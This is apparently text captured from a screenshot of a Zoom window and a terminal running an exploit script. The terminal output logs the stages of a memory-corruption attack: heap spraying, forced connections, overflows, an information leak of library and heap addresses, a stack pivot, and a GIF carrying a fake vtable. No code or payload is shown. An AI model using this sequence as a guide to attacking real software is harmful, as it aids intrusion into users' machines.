 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
Sun 4 Apr 11:52
Windows 10
Zoom
Home
99+
Chat
Meetings
Contacts
Search
JD
11:52
Sunday, April 4, 2021
New Meeting
Join
19
Schedule
Share screen
No upcoming meetings today
John Doe
Image
99
ENG
11:52
04/04/2021
⌥⌘1
./exploit.py
[+] Starting renegotiating connections
[+] Forcing call to our HTTP server
[+] Forcing call to our HTTP server
[+] Forcing call to our HTTP server
[+] Waiting for some sprayed objects
[+] Starting loop number 0. Current time: 64 seconds
[+] Sending 6 HTTP requests to the leaky server
[+] Forcing call to our HTTP server
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] Overflow 4 times
[+] Overflowing....
[+] Resuming connections
[+] Sending response on all connections...
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] All connections finished
[+] Starting loop number 1. Current time: 68 seconds
[+] Sending 5 HTTP requests to the leaky server
[+] Forcing call to our HTTP server
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] Overflow 6 times
[+] Overflowing......
[+] Resuming connections
[+] Sending response on all connections...
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] INFORMATION LEAK OBTAINED! Loop number 1. Took 72 seconds
[+] Wrapping socket with SSL
[+] Address is: 0x72aa7a40. Heap address is 0x166ccca0
[*] Stopped process '/usr/bin/openssl' (pid 30903)
[*] Stopped process '/usr/bin/openssl' (pid 30904)
[*] Stopped process '/usr/bin/openssl' (pid 30905)
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] All connections finished
[+] libcrypto-1_1.dll should be at 0x728a0000
[+] Stack pivot should be at 0x728e41e9
[+] Sending large GIF with our fake vtable........